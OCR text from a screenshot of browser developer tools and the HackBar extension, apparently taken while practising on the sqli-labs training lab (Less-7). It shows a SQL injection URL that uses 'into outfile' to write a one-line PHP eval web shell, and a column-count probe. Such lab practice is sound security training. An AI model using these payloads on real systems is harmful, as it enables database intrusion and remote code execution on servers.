 Welcome Dhakkan
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights AdBlock HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.104.130/sqli-labs-master/Less-7/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
URL
http://192.168.0.100/sql/less-7/?id=1')) union select 1,2,"<?php @eval($_POST[x]);?> " into outfile "C://p
Body
id=1')) order by 4 --+